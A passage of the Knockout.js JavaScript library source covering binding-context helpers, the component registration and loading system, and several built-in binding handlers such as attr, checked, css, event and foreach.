            ko.utils.domData.set(node, storedBindingContextDomDataKey, bindingContext);
            if (bindingContext._subscribable)
                bindingContext._subscribable._addNode(node);
        } else {
            return ko.utils.domData.get(node, storedBindingContextDomDataKey);
        }
    }

    function getBindingContext(viewModelOrBindingContext) {
        return viewModelOrBindingContext && (viewModelOrBindingContext instanceof ko.bindingContext)
            ? viewModelOrBindingContext
            : new ko.bindingContext(viewModelOrBindingContext);
    }

    ko.applyBindingAccessorsToNode = function (node, bindings, viewModelOrBindingContext) {
        if (node.nodeType === 1) // If it's an element, workaround IE <= 8 HTML parsing weirdness
            ko.virtualElements.normaliseVirtualElementDomStructure(node);
        return applyBindingsToNodeInternal(node, bindings, getBindingContext(viewModelOrBindingContext), true);
    };

    ko.applyBindingsToNode = function (node, bindings, viewModelOrBindingContext) {
        var context = getBindingContext(viewModelOrBindingContext);
        return ko.applyBindingAccessorsToNode(node, makeBindingAccessors(bindings, context, node), context);
    };

    ko.applyBindingsToDescendants = function(viewModelOrBindingContext, rootNode) {
        if (rootNode.nodeType === 1 || rootNode.nodeType === 8)
            applyBindingsToDescendantsInternal(getBindingContext(viewModelOrBindingContext), rootNode, true);
    };

    ko.applyBindings = function (viewModelOrBindingContext, rootNode) {
        // If jQuery is loaded after Knockout, we won't initially have access to it. So save it here.
        if (!jQueryInstance && window['jQuery']) {
            jQueryInstance = window['jQuery'];
        }

        if (rootNode && (rootNode.nodeType !== 1) && (rootNode.nodeType !== 8))
            throw new Error("ko.applyBindings: first parameter should be your view model; second parameter should be a DOM node");
        rootNode = rootNode || window.document.body; // Make "rootNode" parameter optional

        applyBindingsToNodeAndDescendantsInternal(getBindingContext(viewModelOrBindingContext), rootNode, true);
    };

    // Retrieving binding context from arbitrary nodes
    ko.contextFor = function(node) {
        // We can only do something meaningful for elements and comment nodes (in particular, not text nodes, as IE can't store domdata for them)
        switch (node.nodeType) {
            case 1:
            case 8:
                var context = ko.storedBindingContextForNode(node);
                if (context) return context;
                if (node.parentNode) return ko.contextFor(node.parentNode);
                break;
        }
        return undefined;
    };
    ko.dataFor = function(node) {
        var context = ko.contextFor(node);
        return context ? context['$data'] : undefined;
    };

    ko.exportSymbol('bindingHandlers', ko.bindingHandlers);
    ko.exportSymbol('applyBindings', ko.applyBindings);
    ko.exportSymbol('applyBindingsToDescendants', ko.applyBindingsToDescendants);
    ko.exportSymbol('applyBindingAccessorsToNode', ko.applyBindingAccessorsToNode);
    ko.exportSymbol('applyBindingsToNode', ko.applyBindingsToNode);
    ko.exportSymbol('contextFor', ko.contextFor);
    ko.exportSymbol('dataFor', ko.dataFor);
})();
(function(undefined) {
    var loadingSubscribablesCache = {}, // Tracks component loads that are currently in flight
        loadedDefinitionsCache = {};    // Tracks component loads that have already completed

    ko.components = {
        get: function(componentName, callback) {
            var cachedDefinition = getObjectOwnProperty(loadedDefinitionsCache, componentName);
            if (cachedDefinition) {
                // It's already loaded and cached. Reuse the same definition object.
                // Note that for API consistency, even cache hits complete asynchronously by default.
                // You can bypass this by putting synchronous:true on your component config.
                if (cachedDefinition.isSynchronousComponent) {
                    ko.dependencyDetection.ignore(function() { // See comment in loaderRegistryBehaviors.js for reasoning
                        callback(cachedDefinition.definition);
                    });
                } else {
                    ko.tasks.schedule(function() { callback(cachedDefinition.definition); });
                }
            } else {
                // Join the loading process that is already underway, or start a new one.
                loadComponentAndNotify(componentName, callback);
            }
        },

        clearCachedDefinition: function(componentName) {
            delete loadedDefinitionsCache[componentName];
        },

        _getFirstResultFromLoaders: getFirstResultFromLoaders
    };

    function getObjectOwnProperty(obj, propName) {
        return obj.hasOwnProperty(propName) ? obj[propName] : undefined;
    }

    function loadComponentAndNotify(componentName, callback) {
        var subscribable = getObjectOwnProperty(loadingSubscribablesCache, componentName),
            completedAsync;
        if (!subscribable) {
            // It's not started loading yet. Start loading, and when it's done, move it to loadedDefinitionsCache.
            subscribable = loadingSubscribablesCache[componentName] = new ko.subscribable();
            subscribable.subscribe(callback);

            beginLoadingComponent(componentName, function(definition, config) {
                var isSynchronousComponent = !!(config && config['synchronous']);
                loadedDefinitionsCache[componentName] = { definition: definition, isSynchronousComponent: isSynchronousComponent };
                delete loadingSubscribablesCache[componentName];

                // For API consistency, all loads complete asynchronously. However we want to avoid
                // adding an extra task schedule if it's unnecessary (i.e., the completion is already
                // async).
                //
                // You can bypass the 'always asynchronous' feature by putting the synchronous:true
                // flag on your component configuration when you register it.
                if (completedAsync || isSynchronousComponent) {
                    // Note that notifySubscribers ignores any dependencies read within the callback.
                    // See comment in loaderRegistryBehaviors.js for reasoning
                    subscribable['notifySubscribers'](definition);
                } else {
                    ko.tasks.schedule(function() {
                        subscribable['notifySubscribers'](definition);
                    });
                }
            });
            completedAsync = true;
        } else {
            subscribable.subscribe(callback);
        }
    }

    function beginLoadingComponent(componentName, callback) {
        getFirstResultFromLoaders('getConfig', [componentName], function(config) {
            if (config) {
                // We have a config, so now load its definition
                getFirstResultFromLoaders('loadComponent', [componentName, config], function(definition) {
                    callback(definition, config);
                });
            } else {
                // The component has no config - it's unknown to all the loaders.
                // Note that this is not an error (e.g., a module loading error) - that would abort the
                // process and this callback would not run. For this callback to run, all loaders must
                // have confirmed they don't know about this component.
                callback(null, null);
            }
        });
    }

    function getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders) {
        // On the first call in the stack, start with the full set of loaders
        if (!candidateLoaders) {
            candidateLoaders = ko.components['loaders'].slice(0); // Use a copy, because we'll be mutating this array
        }

        // Try the next candidate
        var currentCandidateLoader = candidateLoaders.shift();
        if (currentCandidateLoader) {
            var methodInstance = currentCandidateLoader[methodName];
            if (methodInstance) {
                var wasAborted = false,
                    synchronousReturnValue = methodInstance.apply(currentCandidateLoader, argsExceptCallback.concat(function(result) {
                        if (wasAborted) {
                            callback(null);
                        } else if (result !== null) {
                            // This candidate returned a value. Use it.
                            callback(result);
                        } else {
                            // Try the next candidate
                            getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders);
                        }
                    }));

                // Currently, loaders may not return anything synchronously. This leaves open the possibility
                // that we'll extend the API to support synchronous return values in the future. It won't be
                // a breaking change, because currently no loader is allowed to return anything except undefined.
                if (synchronousReturnValue !== undefined) {
                    wasAborted = true;

                    // Method to suppress exceptions will remain undocumented. This is only to keep
                    // KO's specs running tidily, since we can observe the loading got aborted without
                    // having exceptions cluttering up the console too.
                    if (!currentCandidateLoader['suppressLoaderExceptions']) {
                        throw new Error('Component loaders must supply values by invoking the callback, not by returning values synchronously.');
                    }
                }
            } else {
                // This candidate doesn't have the relevant handler. Synchronously move on to the next one.
                getFirstResultFromLoaders(methodName, argsExceptCallback, callback, candidateLoaders);
            }
        } else {
            // No candidates returned a value
            callback(null);
        }
    }

    // Reference the loaders via string name so it's possible for developers
    // to replace the whole array by assigning to ko.components.loaders
    ko.components['loaders'] = [];

    ko.exportSymbol('components', ko.components);
    ko.exportSymbol('components.get', ko.components.get);
    ko.exportSymbol('components.clearCachedDefinition', ko.components.clearCachedDefinition);
})();
(function(undefined) {

    // The default loader is responsible for two things:
    // 1. Maintaining the default in-memory registry of component configuration objects
    //    (i.e., the thing you're writing to when you call ko.components.register(someName, ...))
    // 2. Answering requests for components by fetching configuration objects
    //    from that default in-memory registry and resolving them into standard
    //    component definition objects (of the form { createViewModel: ..., template: ... })
    // Custom loaders may override either of these facilities, i.e.,
    // 1. To supply configuration objects from some other source (e.g., conventions)
    // 2. Or, to resolve configuration objects by loading viewmodels/templates via arbitrary logic.

    var defaultConfigRegistry = {};

    ko.components.register = function(componentName, config) {
        if (!config) {
            throw new Error('Invalid configuration for ' + componentName);
        }

        if (ko.components.isRegistered(componentName)) {
            throw new Error('Component ' + componentName + ' is already registered');
        }

        defaultConfigRegistry[componentName] = config;
    };

    ko.components.isRegistered = function(componentName) {
        return defaultConfigRegistry.hasOwnProperty(componentName);
    };

    ko.components.unregister = function(componentName) {
        delete defaultConfigRegistry[componentName];
        ko.components.clearCachedDefinition(componentName);
    };

    ko.components.defaultLoader = {
        'getConfig': function(componentName, callback) {
            var result = defaultConfigRegistry.hasOwnProperty(componentName)
                ? defaultConfigRegistry[componentName]
                : null;
            callback(result);
        },

        'loadComponent': function(componentName, config, callback) {
            var errorCallback = makeErrorCallback(componentName);
            possiblyGetConfigFromAmd(errorCallback, config, function(loadedConfig) {
                resolveConfig(componentName, errorCallback, loadedConfig, callback);
            });
        },

        'loadTemplate': function(componentName, templateConfig, callback) {
            resolveTemplate(makeErrorCallback(componentName), templateConfig, callback);
        },

        'loadViewModel': function(componentName, viewModelConfig, callback) {
            resolveViewModel(makeErrorCallback(componentName), viewModelConfig, callback);
        }
    };

    var createViewModelKey = 'createViewModel';

    // Takes a config object of the form { template: ..., viewModel: ... }, and asynchronously convert it
    // into the standard component definition format:
    //    { template: <ArrayOfDomNodes>, createViewModel: function(params, componentInfo) { ... } }.
    // Since both template and viewModel may need to be resolved asynchronously, both tasks are performed
    // in parallel, and the results joined when both are ready. We don't depend on any promises infrastructure,
    // so this is implemented manually below.
    function resolveConfig(componentName, errorCallback, config, callback) {
        var result = {},
            makeCallBackWhenZero = 2,
            tryIssueCallback = function() {
                if (--makeCallBackWhenZero === 0) {
                    callback(result);
                }
            },
            templateConfig = config['template'],
            viewModelConfig = config['viewModel'];

        if (templateConfig) {
            possiblyGetConfigFromAmd(errorCallback, templateConfig, function(loadedConfig) {
                ko.components._getFirstResultFromLoaders('loadTemplate', [componentName, loadedConfig], function(resolvedTemplate) {
                    result['template'] = resolvedTemplate;
                    tryIssueCallback();
                });
            });
        } else {
            tryIssueCallback();
        }

        if (viewModelConfig) {
            possiblyGetConfigFromAmd(errorCallback, viewModelConfig, function(loadedConfig) {
                ko.components._getFirstResultFromLoaders('loadViewModel', [componentName, loadedConfig], function(resolvedViewModel) {
                    result[createViewModelKey] = resolvedViewModel;
                    tryIssueCallback();
                });
            });
        } else {
            tryIssueCallback();
        }
    }

    function resolveTemplate(errorCallback, templateConfig, callback) {
        if (typeof templateConfig === 'string') {
            // Markup - parse it
            callback(ko.utils.parseHtmlFragment(templateConfig));
        } else if (templateConfig instanceof Array) {
            // Assume already an array of DOM nodes - pass through unchanged
            callback(templateConfig);
        } else if (isDocumentFragment(templateConfig)) {
            // Document fragment - use its child nodes
            callback(ko.utils.makeArray(templateConfig.childNodes));
        } else if (templateConfig['element']) {
            var element = templateConfig['element'];
            if (isDomElement(element)) {
                // Element instance - copy its child nodes
                callback(cloneNodesFromTemplateSourceElement(element));
            } else if (typeof element === 'string') {
                // Element ID - find it, then copy its child nodes
                var elemInstance = document.getElementById(element);
                if (elemInstance) {
                    callback(cloneNodesFromTemplateSourceElement(elemInstance));
                } else {
                    errorCallback('Cannot find element with ID ' + element);
                }
            } else {
                errorCallback('Unknown element type: ' + element);
            }
        } else {
            errorCallback('Unknown template value: ' + templateConfig);
        }
    }

    function resolveViewModel(errorCallback, viewModelConfig, callback) {
        if (typeof viewModelConfig === 'function') {
            // Constructor - convert to standard factory function format
            // By design, this does *not* supply componentInfo to the constructor, as the intent is that
            // componentInfo contains non-viewmodel data (e.g., the component's element) that should only
            // be used in factory functions, not viewmodel constructors.
            callback(function (params /*, componentInfo */) {
                return new viewModelConfig(params);
            });
        } else if (typeof viewModelConfig[createViewModelKey] === 'function') {
            // Already a factory function - use it as-is
            callback(viewModelConfig[createViewModelKey]);
        } else if ('instance' in viewModelConfig) {
            // Fixed object instance - promote to createViewModel format for API consistency
            var fixedInstance = viewModelConfig['instance'];
            callback(function (params, componentInfo) {
                return fixedInstance;
            });
        } else if ('viewModel' in viewModelConfig) {
            // Resolved AMD module whose value is of the form { viewModel: ... }
            resolveViewModel(errorCallback, viewModelConfig['viewModel'], callback);
        } else {
            errorCallback('Unknown viewModel value: ' + viewModelConfig);
        }
    }

    function cloneNodesFromTemplateSourceElement(elemInstance) {
        switch (ko.utils.tagNameLower(elemInstance)) {
            case 'script':
                return ko.utils.parseHtmlFragment(elemInstance.text);
            case 'textarea':
                return ko.utils.parseHtmlFragment(elemInstance.value);
            case 'template':
                // For browsers with proper <template> element support (i.e., where the .content property
                // gives a document fragment), use that document fragment.
                if (isDocumentFragment(elemInstance.content)) {
                    return ko.utils.cloneNodes(elemInstance.content.childNodes);
                }
        }

        // Regular elements such as <div>, and <template> elements on old browsers that don't really
        // understand <template> and just treat it as a regular container
        return ko.utils.cloneNodes(elemInstance.childNodes);
    }

    function isDomElement(obj) {
        if (window['HTMLElement']) {
            return obj instanceof HTMLElement;
        } else {
            return obj && obj.tagName && obj.nodeType === 1;
        }
    }

    function isDocumentFragment(obj) {
        if (window['DocumentFragment']) {
            return obj instanceof DocumentFragment;
        } else {
            return obj && obj.nodeType === 11;
        }
    }

    function possiblyGetConfigFromAmd(errorCallback, config, callback) {
        if (typeof config['require'] === 'string') {
            // The config is the value of an AMD module
            if (amdRequire || window['require']) {
                (amdRequire || window['require'])([config['require']], callback);
            } else {
                errorCallback('Uses require, but no AMD loader is present');
            }
        } else {
            callback(config);
        }
    }

    function makeErrorCallback(componentName) {
        return function (message) {
            throw new Error('Component \'' + componentName + '\': ' + message);
        };
    }

    ko.exportSymbol('components.register', ko.components.register);
    ko.exportSymbol('components.isRegistered', ko.components.isRegistered);
    ko.exportSymbol('components.unregister', ko.components.unregister);

    // Expose the default loader so that developers can directly ask it for configuration
    // or to resolve configuration
    ko.exportSymbol('components.defaultLoader', ko.components.defaultLoader);

    // By default, the default loader is the only registered component loader
    ko.components['loaders'].push(ko.components.defaultLoader);

    // Privately expose the underlying config registry for use in old-IE shim
    ko.components._allRegisteredComponents = defaultConfigRegistry;
})();
(function (undefined) {
    // Overridable API for determining which component name applies to a given node. By overriding this,
    // you can for example map specific tagNames to components that are not preregistered.
    ko.components['getComponentNameForNode'] = function(node) {
        var tagNameLower = ko.utils.tagNameLower(node);
        if (ko.components.isRegistered(tagNameLower)) {
            // Try to determine that this node can be considered a *custom* element; see https://github.com/knockout/knockout/issues/1603
            if (tagNameLower.indexOf('-') != -1 || ('' + node) == "[object HTMLUnknownElement]" || (ko.utils.ieVersion <= 8 && node.tagName === tagNameLower)) {
                return tagNameLower;
            }
        }
    };

    ko.components.addBindingsForCustomElement = function(allBindings, node, bindingContext, valueAccessors) {
        // Determine if it's really a custom element matching a component
        if (node.nodeType === 1) {
            var componentName = ko.components['getComponentNameForNode'](node);
            if (componentName) {
                // It does represent a component, so add a component binding for it
                allBindings = allBindings || {};

                if (allBindings['component']) {
                    // Avoid silently overwriting some other 'component' binding that may already be on the element
                    throw new Error('Cannot use the "component" binding on a custom element matching a component');
                }

                var componentBindingValue = { 'name': componentName, 'params': getComponentParamsFromCustomElement(node, bindingContext) };

                allBindings['component'] = valueAccessors
                    ? function() { return componentBindingValue; }
                    : componentBindingValue;
            }
        }

        return allBindings;
    }

    var nativeBindingProviderInstance = new ko.bindingProvider();

    function getComponentParamsFromCustomElement(elem, bindingContext) {
        var paramsAttribute = elem.getAttribute('params');

        if (paramsAttribute) {
            var params = nativeBindingProviderInstance['parseBindingsString'](paramsAttribute, bindingContext, elem, { 'valueAccessors': true, 'bindingParams': true }),
                rawParamComputedValues = ko.utils.objectMap(params, function(paramValue, paramName) {
                    return ko.computed(paramValue, null, { disposeWhenNodeIsRemoved: elem });
                }),
                result = ko.utils.objectMap(rawParamComputedValues, function(paramValueComputed, paramName) {
                    var paramValue = paramValueComputed.peek();
                    // Does the evaluation of the parameter value unwrap any observables?
                    if (!paramValueComputed.isActive()) {
                        // No it doesn't, so there's no need for any computed wrapper. Just pass through the supplied value directly.
                        // Example: "someVal: firstName, age: 123" (whether or not firstName is an observable/computed)
                        return paramValue;
                    } else {
                        // Yes it does. Supply a computed property that unwraps both the outer (binding expression)
                        // level of observability, and any inner (resulting model value) level of observability.
                        // This means the component doesn't have to worry about multiple unwrapping. If the value is a
                        // writable observable, the computed will also be writable and pass the value on to the observable.
                        return ko.computed({
                            'read': function() {
                                return ko.utils.unwrapObservable(paramValueComputed());
                            },
                            'write': ko.isWriteableObservable(paramValue) && function(value) {
                                paramValueComputed()(value);
                            },
                            disposeWhenNodeIsRemoved: elem
                        });
                    }
                });

            // Give access to the raw computeds, as long as that wouldn't overwrite any custom param also called '$raw'
            // This is in case the developer wants to react to outer (binding) observability separately from inner
            // (model value) observability, or in case the model value observable has subobservables.
            if (!result.hasOwnProperty('$raw')) {
                result['$raw'] = rawParamComputedValues;
            }

            return result;
        } else {
            // For consistency, absence of a "params" attribute is treated the same as the presence of
            // any empty one. Otherwise component viewmodels need special code to check whether or not
            // 'params' or 'params.$raw' is null/undefined before reading subproperties, which is annoying.
            return { '$raw': {} };
        }
    }

    // --------------------------------------------------------------------------------
    // Compatibility code for older (pre-HTML5) IE browsers

    if (ko.utils.ieVersion < 9) {
        // Whenever you preregister a component, enable it as a custom element in the current document
        ko.components['register'] = (function(originalFunction) {
            return function(componentName) {
                document.createElement(componentName); // Allows IE<9 to parse markup containing the custom element
                return originalFunction.apply(this, arguments);
            }
        })(ko.components['register']);

        // Whenever you create a document fragment, enable all preregistered component names as custom elements
        // This is needed to make innerShiv/jQuery HTML parsing correctly handle the custom elements
        document.createDocumentFragment = (function(originalFunction) {
            return function() {
                var newDocFrag = originalFunction(),
                    allComponents = ko.components._allRegisteredComponents;
                for (var componentName in allComponents) {
                    if (allComponents.hasOwnProperty(componentName)) {
                        newDocFrag.createElement(componentName);
                    }
                }
                return newDocFrag;
            };
        })(document.createDocumentFragment);
    }
})();(function(undefined) {

    var componentLoadingOperationUniqueId = 0;

    ko.bindingHandlers['component'] = {
        'init': function(element, valueAccessor, ignored1, ignored2, bindingContext) {
            var currentViewModel,
                currentLoadingOperationId,
                disposeAssociatedComponentViewModel = function () {
                    var currentViewModelDispose = currentViewModel && currentViewModel['dispose'];
                    if (typeof currentViewModelDispose === 'function') {
                        currentViewModelDispose.call(currentViewModel);
                    }
                    currentViewModel = null;
                    // Any in-flight loading operation is no longer relevant, so make sure we ignore its completion
                    currentLoadingOperationId = null;
                },
                originalChildNodes = ko.utils.makeArray(ko.virtualElements.childNodes(element));

            ko.utils.domNodeDisposal.addDisposeCallback(element, disposeAssociatedComponentViewModel);

            ko.computed(function () {
                var value = ko.utils.unwrapObservable(valueAccessor()),
                    componentName, componentParams;

                if (typeof value === 'string') {
                    componentName = value;
                } else {
                    componentName = ko.utils.unwrapObservable(value['name']);
                    componentParams = ko.utils.unwrapObservable(value['params']);
                }

                if (!componentName) {
                    throw new Error('No component name specified');
                }

                var loadingOperationId = currentLoadingOperationId = ++componentLoadingOperationUniqueId;
                ko.components.get(componentName, function(componentDefinition) {
                    // If this is not the current load operation for this element, ignore it.
                    if (currentLoadingOperationId !== loadingOperationId) {
                        return;
                    }

                    // Clean up previous state
                    disposeAssociatedComponentViewModel();

                    // Instantiate and bind new component. Implicitly this cleans any old DOM nodes.
                    if (!componentDefinition) {
                        throw new Error('Unknown component \'' + componentName + '\'');
                    }
                    cloneTemplateIntoElement(componentName, componentDefinition, element);
                    var componentViewModel = createViewModel(componentDefinition, element, originalChildNodes, componentParams),
                        childBindingContext = bindingContext['createChildContext'](componentViewModel, /* dataItemAlias */ undefined, function(ctx) {
                            ctx['$component'] = componentViewModel;
                            ctx['$componentTemplateNodes'] = originalChildNodes;
                        });
                    currentViewModel = componentViewModel;
                    ko.applyBindingsToDescendants(childBindingContext, element);
                });
            }, null, { disposeWhenNodeIsRemoved: element });

            return { 'controlsDescendantBindings': true };
        }
    };

    ko.virtualElements.allowedBindings['component'] = true;

    function cloneTemplateIntoElement(componentName, componentDefinition, element) {
        var template = componentDefinition['template'];
        if (!template) {
            throw new Error('Component \'' + componentName + '\' has no template');
        }

        var clonedNodesArray = ko.utils.cloneNodes(template);
        ko.virtualElements.setDomNodeChildren(element, clonedNodesArray);
    }

    function createViewModel(componentDefinition, element, originalChildNodes, componentParams) {
        var componentViewModelFactory = componentDefinition['createViewModel'];
        return componentViewModelFactory
            ? componentViewModelFactory.call(componentDefinition, componentParams, { 'element': element, 'templateNodes': originalChildNodes })
            : componentParams; // Template-only component
    }

})();
var attrHtmlToJavascriptMap = { 'class': 'className', 'for': 'htmlFor' };
ko.bindingHandlers['attr'] = {
    'update': function(element, valueAccessor, allBindings) {
        var value = ko.utils.unwrapObservable(valueAccessor()) || {};
        ko.utils.objectForEach(value, function(attrName, attrValue) {
            attrValue = ko.utils.unwrapObservable(attrValue);

            // To cover cases like "attr: { checked:someProp }", we want to remove the attribute entirely
            // when someProp is a "no value"-like value (strictly null, false, or undefined)
            // (because the absence of the "checked" attr is how to mark an element as not checked, etc.)
            var toRemove = (attrValue === false) || (attrValue === null) || (attrValue === undefined);
            if (toRemove)
                element.removeAttribute(attrName);

            // In IE <= 7 and IE8 Quirks Mode, you have to use the Javascript property name instead of the
            // HTML attribute name for certain attributes. IE8 Standards Mode supports the correct behavior,
            // but instead of figuring out the mode, we'll just set the attribute through the Javascript
            // property for IE <= 8.
            if (ko.utils.ieVersion <= 8 && attrName in attrHtmlToJavascriptMap) {
                attrName = attrHtmlToJavascriptMap[attrName];
                if (toRemove)
                    element.removeAttribute(attrName);
                else
                    element[attrName] = attrValue;
            } else if (!toRemove) {
                element.setAttribute(attrName, attrValue.toString());
            }

            // Treat "name" specially - although you can think of it as an attribute, it also needs
            // special handling on older versions of IE (https://github.com/SteveSanderson/knockout/pull/333)
            // Deliberately being case-sensitive here because XHTML would regard "Name" as a different thing
            // entirely, and there's no strong reason to allow for such casing in HTML.
            if (attrName === "name") {
                ko.utils.setElementName(element, toRemove ? "" : attrValue.toString());
            }
        });
    }
};
(function() {

ko.bindingHandlers['checked'] = {
    'after': ['value', 'attr'],
    'init': function (element, valueAccessor, allBindings) {
        var checkedValue = ko.pureComputed(function() {
            // Treat "value" like "checkedValue" when it is included with "checked" binding
            if (allBindings['has']('checkedValue')) {
                return ko.utils.unwrapObservable(allBindings.get('checkedValue'));
            } else if (allBindings['has']('value')) {
                return ko.utils.unwrapObservable(allBindings.get('value'));
            }

            return element.value;
        });

        function updateModel() {
            // This updates the model value from the view value.
            // It runs in response to DOM events (click) and changes in checkedValue.
            var isChecked = element.checked,
                elemValue = useCheckedValue ? checkedValue() : isChecked;

            // When we're first setting up this computed, don't change any model state.
            if (ko.computedContext.isInitial()) {
                return;
            }

            // We can ignore unchecked radio buttons, because some other radio
            // button will be getting checked, and that one can take care of updating state.
            if (isRadio && !isChecked) {
                return;
            }

            var modelValue = ko.dependencyDetection.ignore(valueAccessor);
            if (valueIsArray) {
                var writableValue = rawValueIsNonArrayObservable ? modelValue.peek() : modelValue;
                if (oldElemValue !== elemValue) {
                    // When we're responding to the checkedValue changing, and the element is
                    // currently checked, replace the old elem value with the new elem value
                    // in the model array.
                    if (isChecked) {
                        ko.utils.addOrRemoveItem(writableValue, elemValue, true);
                        ko.utils.addOrRemoveItem(writableValue, oldElemValue, false);
                    }

                    oldElemValue = elemValue;
                } else {
                    // When we're responding to the user having checked/unchecked a checkbox,
                    // add/remove the element value to the model array.
                    ko.utils.addOrRemoveItem(writableValue, elemValue, isChecked);
                }
                if (rawValueIsNonArrayObservable && ko.isWriteableObservable(modelValue)) {
                    modelValue(writableValue);
                }
            } else {
                ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'checked', elemValue, true);
            }
        };

        function updateView() {
            // This updates the view value from the model value.
            // It runs in response to changes in the bound (checked) value.
            var modelValue = ko.utils.unwrapObservable(valueAccessor());

            if (valueIsArray) {
                // When a checkbox is bound to an array, being checked represents its value being present in that array
                element.checked = ko.utils.arrayIndexOf(modelValue, checkedValue()) >= 0;
            } else if (isCheckbox) {
                // When a checkbox is bound to any other value (not an array), being checked represents the value being trueish
                element.checked = modelValue;
            } else {
                // For radio buttons, being checked means that the radio button's value corresponds to the model value
                element.checked = (checkedValue() === modelValue);
            }
        };

        var isCheckbox = element.type == "checkbox",
            isRadio = element.type == "radio";

        // Only bind to check boxes and radio buttons
        if (!isCheckbox && !isRadio) {
            return;
        }

        var rawValue = valueAccessor(),
            valueIsArray = isCheckbox && (ko.utils.unwrapObservable(rawValue) instanceof Array),
            rawValueIsNonArrayObservable = !(valueIsArray && rawValue.push && rawValue.splice),
            oldElemValue = valueIsArray ? checkedValue() : undefined,
            useCheckedValue = isRadio || valueIsArray;

        // IE 6 won't allow radio buttons to be selected unless they have a name
        if (isRadio && !element.name)
            ko.bindingHandlers['uniqueName']['init'](element, function() { return true });

        // Set up two computeds to update the binding:

        // The first responds to changes in the checkedValue value and to element clicks
        ko.computed(updateModel, null, { disposeWhenNodeIsRemoved: element });
        ko.utils.registerEventHandler(element, "click", updateModel);

        // The second responds to changes in the model value (the one associated with the checked binding)
        ko.computed(updateView, null, { disposeWhenNodeIsRemoved: element });

        rawValue = undefined;
    }
};
ko.expressionRewriting.twoWayBindings['checked'] = true;

ko.bindingHandlers['checkedValue'] = {
    'update': function (element, valueAccessor) {
        element.value = ko.utils.unwrapObservable(valueAccessor());
    }
};

})();var classesWrittenByBindingKey = '__ko__cssValue';
ko.bindingHandlers['css'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor());
        if (value !== null && typeof value == "object") {
            ko.utils.objectForEach(value, function(className, shouldHaveClass) {
                shouldHaveClass = ko.utils.unwrapObservable(shouldHaveClass);
                ko.utils.toggleDomNodeCssClass(element, className, shouldHaveClass);
            });
        } else {
            value = ko.utils.stringTrim(String(value || '')); // Make sure we don't try to store or set a non-string value
            ko.utils.toggleDomNodeCssClass(element, element[classesWrittenByBindingKey], false);
            element[classesWrittenByBindingKey] = value;
            ko.utils.toggleDomNodeCssClass(element, value, true);
        }
    }
};
ko.bindingHandlers['enable'] = {
    'update': function (element, valueAccessor) {
        var value = ko.utils.unwrapObservable(valueAccessor());
        if (value && element.disabled)
            element.removeAttribute("disabled");
        else if ((!value) && (!element.disabled))
            element.disabled = true;
    }
};

ko.bindingHandlers['disable'] = {
    'update': function (element, valueAccessor) {
        ko.bindingHandlers['enable']['update'](element, function() { return !ko.utils.unwrapObservable(valueAccessor()) });
    }
};
// For certain common events (currently just 'click'), allow a simplified data-binding syntax
// e.g. click:handler instead of the usual full-length event:{click:handler}
function makeEventHandlerShortcut(eventName) {
    ko.bindingHandlers[eventName] = {
        'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
            var newValueAccessor = function () {
                var result = {};
                result[eventName] = valueAccessor();
                return result;
            };
            return ko.bindingHandlers['event']['init'].call(this, element, newValueAccessor, allBindings, viewModel, bindingContext);
        }
    }
}

ko.bindingHandlers['event'] = {
    'init' : function (element, valueAccessor, allBindings, viewModel, bindingContext) {
        var eventsToHandle = valueAccessor() || {};
        ko.utils.objectForEach(eventsToHandle, function(eventName) {
            if (typeof eventName == "string") {
                ko.utils.registerEventHandler(element, eventName, function (event) {
                    var handlerReturnValue;
                    var handlerFunction = valueAccessor()[eventName];
                    if (!handlerFunction)
                        return;

                    try {
                        // Take all the event args, and prefix with the viewmodel
                        var argsForHandler = ko.utils.makeArray(arguments);
                        viewModel = bindingContext['$data'];
                        argsForHandler.unshift(viewModel);
                        handlerReturnValue = handlerFunction.apply(viewModel, argsForHandler);
                    } finally {
                        if (handlerReturnValue !== true) { // Normally we want to prevent default action. Developer can override this be explicitly returning true.
                            if (event.preventDefault)
                                event.preventDefault();
                            else
                                event.returnValue = false;
                        }
                    }

                    var bubble = allBindings.get(eventName + 'Bubble') !== false;
                    if (!bubble) {
                        event.cancelBubble = true;
                        if (event.stopPropagation)
                            event.stopPropagation();
                    }
                });
            }
        });
    }
};
// "foreach: someExpression" is equivalent to "template: { foreach: someExpression }"
// "foreach: { data: someExpression, afterAdd: myfn }" is equivalent to "template: { foreach: someExpression, afterAdd: myfn }"
ko.bindingHandlers['foreach'] = {
    makeTemplateValueAccessor: function(valueAccessor) {
        return function() {
            var modelValue = valueAccessor(),
                unwrappedValue = ko.utils.peekObservable(modelValue);    // Unwrap without setting a dependency here

            // If unwrappedValue is the array, pass in the wrapped value on its own
            // The value will be unwrapped and tracked within the template binding
            // (See https://github.com/SteveSanderson/knockout/issues/523)
            if ((!unwrappedValue) || typeof unwrappedValue.length == "number")
                return { 'foreach': modelValue, 'templateEngine': ko.nativeTemplateEngine.instance };

            // If unwrappedValue.data is the array, preserve all relevant options and unwrap again value so we get updates
            ko.utils.unwrapObservable(modelValue);
            return {
                'foreach': unwrappedValue['data'],
                'as': unwrappedValue['as'],
                'includeDestroyed': unwrappedValue['includeDestroyed'],
                'afterAdd': unwrappedValue['afterAdd'],
                'beforeRemove': unwrappedValue['beforeRemove'],
                'afterRender': unwrappedValue['afterRender'],
                'beforeMove': unwrappedValue['beforeMove'],
                'afterMove': unwrappedValue['afterMove'],
                'templateEngine': ko.nativeTemplateEngine.instance
            };
        };
    },
    'init': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
        return ko.bindingHandlers['template']['init'](element, ko.bindingHandlers['foreach'].makeTemplateValueAccessor(valueAccessor));
    },
    'update': function(element, valueAccessor, allBindings, viewModel, bindingContext) {
        return ko.bindingHandlers['template']['update'](element, ko.bindingHandlers['foreach'].makeTemplateValueAccessor(valueAccessor), allBindings, viewModel, bindingContext);
    }
};
ko.expressionRewriting.bindingRewriteValidators['foreach'] = false; // Can't rewrite control flow bindings
ko.virtualElements.allowedBindings['foreach'] = true;
var hasfocusUpdatingProperty = '__ko_hasfocusUpdating';
var hasfocusLastValue = '__ko_hasfocusLastValue';
ko.bindingHandlers['hasfocus'] = {
    'init': function(element, valueAccessor, allBindings) {
        var handleElementFocusChange = function(isFocused) {
            // Where possible, ignore which event was raised and determine focus state using activeElement,
